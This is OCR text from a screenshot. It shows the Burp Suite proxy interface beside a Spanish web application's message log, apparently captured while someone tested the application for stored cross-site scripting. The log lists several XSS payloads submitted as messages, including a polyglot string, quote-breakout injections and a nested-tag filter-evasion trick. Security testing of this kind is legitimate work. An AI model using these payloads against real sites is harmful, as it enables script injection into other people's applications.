 Intercept
HTTP history
WebSockets history
Options
Forward
Drop
Intercept is off
Action
Open Browser
Use Burp's embedded
browser
There's no need to configure your
proxy settings manually. Use Burp's
embedded Chromium browser to
start testing right away.
Open browser
BurpSuite
Use a different browser
You'll need to perform a few additional
steps to configure your browser's proxy
settings. For testing over HTTPS, you'll
also need to install Burp's CA certificate.
View documentation
Using Burp Proxy
If this is your first time using Burp, you might
want to take a look at our guide to help you get
the most out of your experience.
View
Burp Proxy options
Reference information about the different
options you have for customizing Burp Proxy's
behaviour.
View
Burp Proxy documentation
The central point of access for all information
you need to use Burp Proxy.
View
Mensajes de Formato Libre Contingencia
Fecha: 01-02-2022
Usuario: labacalderon.ext
Cerrar sesión
Fecha desde: 01-02-2022
Fecha hasta: 01-02-2022
Buscar
Nuevo Mensaje
1-9 de 9 registros 1 50
FECHA HORA PARTICIPANTE ASUNTO MENSAJE
01-02-2022 15:41:08 BCECCLB1 TEST4
JAVASCRIPT:/*-/*`/*\`/*'/*"/**/(/*
*/ONERROR=ALERT('XSS'))// //</STYLE
/</TITLE/</TEXTAREA/</SCRIPT/--!>\X3CSVG
/<SVG/ONLOAD=ALERT('THMXSS')//>\X3E '
01-02-2022 15:40:12 BCECCLB1 TEST3 ';ALERT('XSS');//
01-02-2022 15:38:52 BCECCLB1 TEST2 "><SCRIPT>ALERT('XSS');</SCRIPT>
01-02-2022 15:38:35 BCECCLB1 TEST2 TEST
01-02-2022 15:37:50 BCECCLB1 TEST
<SSCRIPTCRIPT>ALERT('XSS');
</SSCRIPTCRIPT>
01-02-2022 15:31:04 BCECCLB1 test <SCRIPT>ALERT(XSS);</SCRIPT>
01-02-2022 15:29:20 TODOS <script>alert(xss);</script> TEST
01-02-2022 15:29:08 TODOS <script>alert(xss);</script> TEST
01-02-2022 15:28:44 TODOS test TEST
1-9 de 9 registros 1 50
ia
ia
en
n